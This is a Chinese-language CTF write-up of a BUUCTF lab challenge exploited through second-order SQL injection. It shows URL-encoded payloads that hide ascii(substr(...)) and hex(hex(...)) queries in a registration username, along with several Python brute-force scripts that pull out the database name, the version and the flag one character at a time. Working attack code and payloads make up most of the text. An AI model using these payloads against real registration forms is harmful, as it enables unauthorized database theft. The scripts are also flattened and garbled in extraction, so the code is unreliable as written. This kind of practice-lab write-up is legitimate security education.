
sql1: 获取第一个字符
1 select substr('abcdef' from 1 for 1)

sql2: 获取第二个字符
1 select substr('abcdef' from 2 for 1)

sql3: 获取从第二个字符开始的三个字符
1 select substr('abcdef' from 2 for 3)
payload: 1 email=666%40qq.com&username=0'+ascii(substr(database()/**/from/**/1/**/for/**/1))+'0&password=123
成功获取到数据库第一个字符的ascii码为119=>字符’w’

根据payload构造爆破脚本: 分析: 1 使用脚本在register.php页面上传我们的payload,然后根据二次注入对的原理,在index.php界面获取用户名的值,最终将数据拼接成完整的信息。
爆数据库脚本: 脚本: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 import requestsimport timefrom bs4 import BeautifulSoupimport re"http://06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81/register.php" "http://06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81/login.php" "http://06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81/index.php" 30 '' for i in range (1 , database_len):"0'+ascii(substr(database()/**/from/**/{}/**/for/**/1))+'0" .format (i)"email" : "s1{}@qq.com" .format (i),"username" : paylaod,"password" : 123 print (data1)0.1 )"email" : "s1{}@qq.com" .format (i),"password" : 123 print (data2)0.1 )'html.parser' )'span' , class_='user-name' )0 ]match = re.search(r'\d+' , uername_span_value.text)match = int (match .group())print (match )chr (match )print (database)
输出:
数据库名为web

爆数据库版本信息: payload: 1 paylaod = "0'+ascii(substr((select/**/VERSION())/**/from/**/{}/**/for/**/1))+'0".format(i)
脚本: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 import requestsimport timefrom bs4 import BeautifulSoupimport re"http://06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81/register.php" "http://06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81/login.php" "http://06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81/index.php" 30 '' for i in range (1 , version_len):"0'+ascii(substr((select/**/VERSION())/**/from/**/{}/**/for/**/1))+'0" .format (i)"email" : "s2{}@qq.com" .format (i),"username" : paylaod,"password" : 123 print (data1)0.1 )"email" : "s2{}@qq.com" .format (i),"password" : 123 print (data2)0.1 )'html.parser' )'span' , class_='user-name' )0 ]match = re.search(r'\d+' , uername_span_value.text)match = int (match .group())print (match )chr (match )print (version)
输出:
数据库版本为5.5.64,不能使用5.7以上的sys.schema_table_statistics_with_buffer来获取表名,以及5.6以上的mysql.innodb_table_stats,查了很多资料5.5版本好像没有其他方式获取表信息,看了其他师傅的wp好像flag都是猜出来的,那也只能猜flag就在flag表中,且为flag表的唯一记录,唯一字段。
爆flag表的唯一记录唯一字段值: payload: 1 paylaod = "0'+ascii(substr((select/**/*/**/from/**/flag)/**/from/**/{}/**/for/**/1))+'0".format(i)

脚本: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 import requestsimport timefrom bs4 import BeautifulSoupimport re"http://673f044a-226c-4eb8-90d5-cf820ba8c828.node5.buuoj.cn:81/register.php" "http://673f044a-226c-4eb8-90d5-cf820ba8c828.node5.buuoj.cn:81/login.php" "http://673f044a-226c-4eb8-90d5-cf820ba8c828.node5.buuoj.cn:81/index.php" 50 '' for i in range (1 , flag_len):"0'+ascii(substr((select/**/*/**/from/**/flag)/**/from/**/{}/**/for/**/1))+'0" .format (i)"email" : "s3{}@qq.com" .format (i),"username" : paylaod,"password" : 123 print (data1)0.1 )"email" : "s3{}@qq.com" .format (i),"password" : 123 print (data2)0.1 )'html.parser' )'span' , class_='user-name' )0 ]match = re.search(r'\d+' , uername_span_value.text)match = int (match .group())print (match )chr (match )print (flag)
输出:
flag=flag{8e13d363-3905-4f76-8f9a-b9e17c008355}
第二种方式:使用16进制获取数据库信息: 原理: 1 任何从数据库中查询的数据都可以通过16进制加密后获取,同时hex(hex(xxx))所得到的结果为数字,所以就可以用来配合0'+(select hex(hex(xxx))) +'0进行使用,如果只进行一次hex,可能会导致加秘密的结果中含有字母,从而无法进行+的运算。
获取数据库的信息: payload: 1 email=s6%40qq.com&username=0'%2B(select/**/hex(hex(database())))%2B'0&password=123

hex值: 解密:

获取flag的值: 注意: 1 数据经过两次hex 后,会得到较长的一串只含有数字的字符串,当这个长字符串转成数字型数据的时候会变成科学计数法,也就是说会丢失数据精度。
payload: 1 2 先取flag的前10个字符:
发现采用了科学计数法,所以取10个字符还是太大了。
使用脚本,每次获取三个字符: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 import requestsimport timefrom bs4 import BeautifulSoupimport re"http://673f044a-226c-4eb8-90d5-cf820ba8c828.node5.buuoj.cn:81/register.php" "http://673f044a-226c-4eb8-90d5-cf820ba8c828.node5.buuoj.cn:81/login.php" "http://673f044a-226c-4eb8-90d5-cf820ba8c828.node5.buuoj.cn:81/index.php" 50 '' for i in range (1 , flag_len):"0'+(select/**/hex(hex(substr((select/**/*/**/from/**/flag)/**/from/**/{}/**/for/**/3))))+'0" .format (i*3 -2 )"email" : "666{}@qq.com" .format (i),"username" : paylaod,"password" : 123 print (data1)0.1 )"email" : "666{}@qq.com" .format (i),"password" : 123 print (data2)0.1 )'html.parser' )'span' , class_='user-name' )0 ]match = re.search(r'\d+' , uername_span_value.text)match = match .group()print (match )try :bytes .fromhex(match ) bytes .fromhex(decoded_string) except ValueError:continue print (flag)
输出:
flag=flag{8e13d363-3905-4f76-8f9a-b9e17c008355}